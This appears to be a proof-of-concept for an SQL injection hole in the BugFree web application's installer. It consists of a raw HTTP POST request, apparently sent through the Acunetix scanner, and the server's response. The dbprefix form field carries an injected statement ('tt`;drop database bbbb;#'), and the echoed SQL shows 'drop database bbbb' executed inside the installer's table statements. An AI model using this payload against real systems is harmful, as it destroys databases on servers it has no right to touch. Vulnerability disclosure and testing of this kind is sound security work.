 POST /bugfree/install/ HTTP/1.1
Pragma: no-cache
Cache-Control: no-cache
Referer: http://172.16.0.134/bugfree/install/
Content-Length: 146
Content-Type: application/x-www-form-urlencoded
Acunetix-Aspect: enabled
Acunetix-Aspect-Password: *****
Acunetix-Aspect-Queries: filelist;aspectalerts
Cookie: PHPSESSID=4jn42unqk7rkqep1vraemarlf3
Host: 172.16.0.134
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/28.0.1500.63 Safari/537.36
Accept: */*
accept=on&action=install&dbhost=localhost&dbname=mysql&dbprefix=tt`;drop database
bbbb;#bf_&dbpwd=&dbuser=root&language=zh_cn&port=3306&accept=123
HTTP/1.1 302 Found
Date: Fri, 08 Aug 2014 04:46:55 GMT
Server: Apache/2.4.9 (Unix) OpenSSL/1.0.1g PHP/5.4.27 mod_perl/2.0.8-dev
X-Powered-By: PHP/5.4.27
location: ../index.php
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 47175
SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=
SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIG
SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='TRADITIONAL'
DROP TABLE IF EXISTS `tt`
drop database bbbb
CREATE  TABLE IF NOT EXISTS `tt`
drop database bbbb
`id` INT NOT NULL AUTO_INCREMENT ,
`username` VARCHAR(45) BINARY NOT NULL ,
`password` VARCHAR(45) NOT NULL ,